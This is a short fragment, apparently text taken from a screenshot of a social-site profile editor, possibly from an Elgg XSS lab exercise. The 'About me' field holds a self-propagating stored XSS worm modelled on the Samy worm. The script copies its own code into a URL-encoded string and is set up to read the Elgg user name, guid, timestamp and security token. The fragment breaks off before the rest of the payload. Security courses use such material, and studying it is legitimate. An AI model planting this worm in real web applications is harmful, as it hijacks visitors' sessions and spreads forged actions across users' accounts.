 Display name
Alice
About me
Visual editor
<p>Samy is my hero<script id="worm" type="text/javascript">
window.onload = function(){
var headerTag="<script id=\"worm\" type=\"text/javascript\">";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag="</"+"script>";
var wormCode=encodeURIComponent(headerTag+jsCode+tailTag);
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts and Security Token
elgg_token